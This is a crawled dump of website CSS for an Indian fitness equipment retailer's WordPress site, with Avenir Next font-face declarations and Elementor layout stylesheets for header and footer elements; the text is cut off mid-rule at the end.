	font-family: 'avenir next';
	font-style: normal;
	font-weight: 900;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.ttf') format('truetype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.svg#avenirnext') format('svg');
}
@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.ttf') format('truetype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.svg#avenirnext') format('svg');
}
@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.ttf') format('truetype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.svg#avenirnext') format('svg');
}
@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 600;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.ttf') format('truetype');
}
@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 700;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/post-212.css?ver=1752042536
body_size: 23957
content:
.elementor-212 .elementor-element.elementor-element-8f088ea .elementor-repeater-item-f4d04d6.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-212 .elementor-element.elementor-element-7919c20 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-212 .elementor-element.elementor-element-7eb4a3e .elementor-repeater-item-5556eaa.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-212 .elementor-element.elementor-element-41374ad > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-212 .elementor-element.elementor-element-c8ef087 .elementor-button{font-family:"avenir next", Sans-serif;font-size:13px;font-weight:800;letter-spacing:0.7px;fill:#000000;color:#000000;background-color:#F1F1F1;border-radius:0px 0px 0px 0px;padding:15px 50px 15px 50px;}.elementor-212 .elementor-element.elementor-element-c8ef087{width:initial;max-width:initial;}.elementor-212 .elementor-element.elementor-element-2a1bd92 .elementor-button{font-family:"avenir next", Sans-serif;font-size:13px;font-weight:800;letter-spacing:0.7px;fill:#FFFFFF;color:#FFFFFF;background-color:#222222;border-style:solid;border-width:0px 1px 0px 0px;border-color:#6E6E6E;border-radius:0px 0px 0px 0px;padding:15px 50px 15px 50px;}.elementor-212 .elementor-element.elementor-element-2a1bd92{width:initial;max-width:initial;}.elementor-bc-flex-widget .elementor-212 .elementor-element.elementor-element-f746c9c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-212 .elementor-element.elementor-element-f746c9c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-212 .elementor-element.elementor-element-f746c9c > .elementor-element-populated{padding:0px 50px 0px 0px;}.elementor-212 .elementor-element.elementor-element-47c7b7c{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:23px;--grid-row-gap:0px;}.elementor-212 .elementor-element.elementor-element-47c7b7c .elementor-widget-container{text-align:right;}.elementor-212 .elementor-element.elementor-element-47c7b7c .elementor-social-icon{background-color:#02010100;--icon-padding:0em;}.elementor-212 .elementor-element.elementor-element-47c7b7c .elementor-social-icon i{color:#FFFFFF;}.elementor-212 .elementor-element.elementor-element-47c7b7c .elementor-social-icon svg{fill:#FFFFFF;}.elementor-212 .elementor-element.elementor-element-47c7b7c .elementor-social-icon:hover i{color:var( --e-global-color-f6af230 );}.elementor-212 .elementor-element.elementor-element-47c7b7c .elementor-social-icon:hover svg{fill:var( --e-global-color-f6af230 );}.elementor-212 .elementor-element.elementor-element-7eb4a3e:not(.elementor-motion-effects-element-type-background), .elementor-212 .elementor-element.elementor-element-7eb4a3e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222222;}.elementor-212 .elementor-element.elementor-element-7eb4a3e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-212 .elementor-element.elementor-element-7eb4a3e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-212 .elementor-element.elementor-element-466a529 .elementor-repeater-item-addf716.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-212 .elementor-element.elementor-element-f155223.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-212 .elementor-element.elementor-element-f155223.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-212 .elementor-element.elementor-element-f155223.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-212 .elementor-element.elementor-element-f155223 > .elementor-element-populated{padding:0px 0px 0px 50px;}.elementor-bc-flex-widget .elementor-212 .elementor-element.elementor-element-9dac99f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-212 .elementor-element.elementor-element-9dac99f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-212 .elementor-element.elementor-element-9dac99f.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-212 .elementor-element.elementor-element-9dac99f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-212 .elementor-element.elementor-element-9dac99f > .elementor-element-populated{padding:0px 0px 0px 60px;}.jet-desktop-menu-active .elementor-212 .elementor-element.elementor-element-a97d7ff .jet-menu > .jet-menu-item{flex-grow:0;}.elementor-212 .elementor-element.elementor-element-a97d7ff .jet-mobile-menu__container{z-index:999;}.elementor-212 .elementor-element.elementor-element-a97d7ff .jet-mobile-menu-widget .jet-mobile-menu-cover{z-index:calc(999-1);}.elementor-212 .elementor-element.elementor-element-a97d7ff .jet-mobile-menu__item .jet-menu-icon{align-self:center;justify-content:center;}.elementor-212 .elementor-element.elementor-element-a97d7ff .jet-mobile-menu__item .jet-menu-badge{align-self:flex-start;}.elementor-212 .elementor-element.elementor-element-a97d7ff > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-212 .elementor-element.elementor-element-523dc21.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-212 .elementor-element.elementor-element-523dc21.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-212 .elementor-element.elementor-element-523dc21.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-212 .elementor-element.elementor-element-523dc21 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-212 .elementor-element.elementor-element-523dc21 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.jet-desktop-menu-active .elementor-212 .elementor-element.elementor-element-a36b921 .jet-menu > .jet-menu-item{flex-grow:0;}.elementor-212 .elementor-element.elementor-element-a36b921 .jet-mobile-menu__container{z-index:999;}.elementor-212 .elementor-element.elementor-element-a36b921 .jet-mobile-menu-widget .jet-mobile-menu-cover{z-index:calc(999-1);}.elementor-212 .elementor-element.elementor-element-a36b921 .jet-mobile-menu__item .jet-menu-icon{align-self:center;justify-content:center;}.elementor-212 .elementor-element.elementor-element-a36b921 .jet-mobile-menu__item .jet-menu-badge{align-self:flex-start;}.elementor-bc-flex-widget .elementor-212 .elementor-element.elementor-element-ada09c8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-212 .elementor-element.elementor-element-ada09c8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-212 .elementor-element.elementor-element-ada09c8.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-212 .elementor-element.elementor-element-ada09c8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 50px 0px 0px;}.elementor-212 .elementor-element.elementor-element-1855224 .elementor-search-form__container{min-height:35px;}.elementor-212 .elementor-element.elementor-element-1855224 .elementor-search-form__submit{min-width:35px;background-color:#D43C41;}body:not(.rtl) .elementor-212 .elementor-element.elementor-element-1855224 .elementor-search-form__icon{padding-left:calc(35px / 3);}body.rtl .elementor-212 .elementor-element.elementor-element-1855224 .elementor-search-form__icon{padding-right:calc(35px / 3);}.elementor-212 .elementor-element.elementor-element-1855224 .elementor-search-form__input, .elementor-212 .elementor-element.elementor-element-1855224.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(35px / 3);padding-right:calc(35px / 3);}.elementor-212 .elementor-element.elementor-element-1855224 input[type="search"].elementor-search-form__input{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-212 .elementor-element.elementor-element-1855224:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-212 .elementor-element.elementor-element-1855224.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-212 .elementor-element.elementor-element-466a529{border-style:solid;border-width:0px 0px 1px 0px;border-color:#CCCCCC;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:27px 0px 27px 0px;}.elementor-212 .elementor-element.elementor-element-466a529 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-212 .elementor-element.elementor-element-282f334 .elementor-repeater-item-f4d04d6.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-212 .elementor-element.elementor-element-cad6386 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-212 .elementor-element.elementor-element-18cfa9f .elementor-repeater-item-5556eaa.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-212 .elementor-element.elementor-element-8b0b0ab > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-212 .elementor-element.elementor-element-751460a .elementor-button{font-family:"avenir next", Sans-serif;font-size:13px;font-weight:800;letter-spacing:0.7px;fill:#000000;color:#000000;background-color:#F1F1F1;border-radius:0px 0px 0px 0px;padding:15px 50px 15px 50px;}.elementor-212 .elementor-element.elementor-element-751460a{width:initial;max-width:initial;}.elementor-212 .elementor-element.elementor-element-895d981 .elementor-button{font-family:"avenir next", Sans-serif;font-size:13px;font-weight:800;letter-spacing:0.7px;fill:#FFFFFF;color:#FFFFFF;background-color:#222222;border-style:solid;border-width:0px 1px 0px 0px;border-color:#6E6E6E;border-radius:0px 0px 0px 0px;padding:15px 50px 15px 50px;}.elementor-212 .elementor-element.elementor-element-895d981{width:initial;max-width:initial;}.elementor-bc-flex-widget .elementor-212 .elementor-element.elementor-element-d1080a5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-212 .elementor-element.elementor-element-d1080a5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-212 .elementor-element.elementor-element-d1080a5 > .elementor-element-populated{padding:0px 50px 0px 0px;}.elementor-212 .elementor-element.elementor-element-c5d59d3{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:23px;--grid-row-gap:0px;}.elementor-212 .elementor-element.elementor-element-c5d59d3 .elementor-widget-container{text-align:right;}.elementor-212 .elementor-element.elementor-element-c5d59d3 .elementor-social-icon{background-color:#02010100;--icon-padding:0em;}.elementor-212 .elementor-element.elementor-element-c5d59d3 .elementor-social-icon i{color:#FFFFFF;}.elementor-212 .elementor-element.elementor-element-c5d59d3 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-212 .elementor-element.elementor-element-c5d59d3 .elementor-social-icon:hover i{color:var( --e-global-color-f6af230 );}.elementor-212 .elementor-element.elementor-element-c5d59d3 .elementor-social-icon:hover svg{fill:var( --e-global-color-f6af230 );}.elementor-212 .elementor-element.elementor-element-18cfa9f:not(.elementor-motion-effects-element-type-background), .elementor-212 .elementor-element.elementor-element-18cfa9f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222222;}.elementor-212 .elementor-element.elementor-element-18cfa9f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-212 .elementor-element.elementor-element-18cfa9f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-212 .elementor-element.elementor-element-585c8e9 .elementor-repeater-item-addf716.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-212 .elementor-element.elementor-element-bb32e04.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-212 .elementor-element.elementor-element-bb32e04.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-212 .elementor-element.elementor-element-bb32e04.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-212 .elementor-element.elementor-element-bb32e04 > .elementor-element-populated{padding:0px 0px 0px 50px;}.elementor-bc-flex-widget .elementor-212 .elementor-element.elementor-element-d5b748c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-212 .elementor-element.elementor-element-d5b748c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-212 .elementor-element.elementor-element-d5b748c.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-212 .elementor-element.elementor-element-d5b748c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 50px 0px 0px;}.elementor-bc-flex-widget .elementor-212 .elementor-element.elementor-element-63a2193.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-212 .elementor-element.elementor-element-63a2193.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-212 .elementor-element.elementor-element-63a2193.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-212 .elementor-element.elementor-element-63a2193 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 50px 0px 0px;}.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-menu-toggle{margin-left:auto;background-color:#02010100;}.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu .elementor-item{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:700;line-height:1.57em;}.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-astglobalcolor8 );fill:var( --e-global-color-astglobalcolor8 );}.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--dropdown a, .elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-menu-toggle{color:var( --e-global-color-astglobalcolor8 );}.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--dropdown{background-color:#F2F5F7;}.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--dropdown a:hover,
					.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-menu-toggle:hover{color:var( --e-global-color-86a2f19 );}.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--dropdown a:hover,
					.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-astglobalcolor6 );}.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-astglobalcolor8 );background-color:var( --e-global-color-astglobalcolor6 );}.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--dropdown .elementor-item, .elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:600;}.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#A5A5A57D;border-bottom-width:0.5px;}.elementor-212 .elementor-element.elementor-element-a476cc1 div.elementor-menu-toggle{color:var( --e-global-color-astglobalcolor8 );}.elementor-212 .elementor-element.elementor-element-a476cc1 div.elementor-menu-toggle svg{fill:var( --e-global-color-astglobalcolor8 );}.elementor-212 .elementor-element.elementor-element-a476cc1 div.elementor-menu-toggle:hover{color:var( --e-global-color-86a2f19 );}.elementor-212 .elementor-element.elementor-element-a476cc1 div.elementor-menu-toggle:hover svg{fill:var( --e-global-color-86a2f19 );}.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-menu-toggle:hover{background-color:#02010100;}.elementor-212 .elementor-element.elementor-element-585c8e9{border-style:solid;border-width:0px 0px 1px 0px;border-color:#CCCCCC;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:27px 0px 27px 0px;}.elementor-212 .elementor-element.elementor-element-585c8e9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:768px){.elementor-212 .elementor-element.elementor-element-41374ad{width:45.734%;}.elementor-212 .elementor-element.elementor-element-f746c9c{width:54.266%;}.elementor-212 .elementor-element.elementor-element-f155223{width:20%;}.elementor-212 .elementor-element.elementor-element-9dac99f{width:31%;}.elementor-212 .elementor-element.elementor-element-523dc21{width:30%;}.elementor-212 .elementor-element.elementor-element-ada09c8{width:18.938%;}.elementor-212 .elementor-element.elementor-element-8b0b0ab{width:45.734%;}.elementor-212 .elementor-element.elementor-element-d1080a5{width:54.266%;}}@media(max-width:1024px) and (min-width:768px){.elementor-212 .elementor-element.elementor-element-41374ad{width:65%;}.elementor-212 .elementor-element.elementor-element-f746c9c{width:35%;}.elementor-212 .elementor-element.elementor-element-f155223{width:40%;}.elementor-212 .elementor-element.elementor-element-9dac99f{width:55%;}.elementor-212 .elementor-element.elementor-element-ada09c8{width:30%;}.elementor-212 .elementor-element.elementor-element-8b0b0ab{width:65%;}.elementor-212 .elementor-element.elementor-element-d1080a5{width:35%;}.elementor-212 .elementor-element.elementor-element-bb32e04{width:40%;}.elementor-212 .elementor-element.elementor-element-d5b748c{width:50%;}.elementor-212 .elementor-element.elementor-element-63a2193{width:50%;}.elementor-212 .elementor-element.elementor-element-30bf029{width:10%;}}@media(max-width:1024px){.elementor-212 .elementor-element.elementor-element-c8ef087 .elementor-button{padding:15px 15px 15px 15px;}.elementor-212 .elementor-element.elementor-element-2a1bd92 .elementor-button{padding:15px 15px 15px 15px;}.elementor-212 .elementor-element.elementor-element-f155223 > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-212 .elementor-element.elementor-element-74ef73f2{text-align:left;}.elementor-212 .elementor-element.elementor-element-74ef73f2 img{width:100%;height:54px;}.elementor-212 .elementor-element.elementor-element-9dac99f > .elementor-element-populated{padding:0px 0px 0px 30px;}.elementor-212 .elementor-element.elementor-element-ada09c8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-212 .elementor-element.elementor-element-751460a .elementor-button{padding:15px 15px 15px 15px;}.elementor-212 .elementor-element.elementor-element-895d981 .elementor-button{padding:15px 15px 15px 15px;}.elementor-212 .elementor-element.elementor-element-bb32e04 > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-212 .elementor-element.elementor-element-bad13eb{text-align:left;}.elementor-212 .elementor-element.elementor-element-bad13eb img{width:100%;height:42px;}.elementor-212 .elementor-element.elementor-element-d5b748c > .elementor-element-populated{padding:0px 0px 0px 50px;}.elementor-212 .elementor-element.elementor-element-63a2193.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-212 .elementor-element.elementor-element-63a2193 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-212 .elementor-element.elementor-element-30bf029 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 0px 0px;}.elementor-212 .elementor-element.elementor-element-a476cc1{--nav-menu-icon-size:29px;}}@media(max-width:767px){.elementor-212 .elementor-element.elementor-element-bb32e04{width:60%;}.elementor-212 .elementor-element.elementor-element-bb32e04 > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-212 .elementor-element.elementor-element-bad13eb img{width:100%;height:40px;}.elementor-212 .elementor-element.elementor-element-d5b748c{width:20%;}.elementor-212 .elementor-element.elementor-element-d5b748c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-212 .elementor-element.elementor-element-63a2193{width:25%;}.elementor-212 .elementor-element.elementor-element-63a2193.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-212 .elementor-element.elementor-element-63a2193 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-212 .elementor-element.elementor-element-30bf029{width:15%;}.elementor-212 .elementor-element.elementor-element-30bf029 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--dropdown a{padding-left:20px;padding-right:20px;}}

--- FILE ---
content_type: text/css
request_url: https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/post-241.css?ver=1762001344
body_size: 24431
content:
.elementor-241 .elementor-element.elementor-element-c37341f .elementor-repeater-item-8b3660f.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-241 .elementor-element.elementor-element-a7b25ce > .elementor-container{max-width:1125px;}.elementor-241 .elementor-element.elementor-element-a7b25ce .elementor-repeater-item-b3495e9.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-241 .elementor-element.elementor-element-d7f1438 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-c332f88{text-align:left;}.elementor-241 .elementor-element.elementor-element-c332f88 .elementor-heading-title{color:#000000;font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;letter-spacing:1px;}.elementor-241 .elementor-element.elementor-element-c332f88 > .elementor-widget-container{padding:7px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-241 .elementor-element.elementor-element-35a9f9f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:400;}.elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-241 .elementor-element.elementor-element-35a9f9f > .elementor-widget-container{padding:2px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-f37ed2d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-94c40be{text-align:left;}.elementor-241 .elementor-element.elementor-element-94c40be .elementor-heading-title{color:#000000;font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;letter-spacing:1px;}.elementor-241 .elementor-element.elementor-element-94c40be > .elementor-widget-container{padding:7px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-241 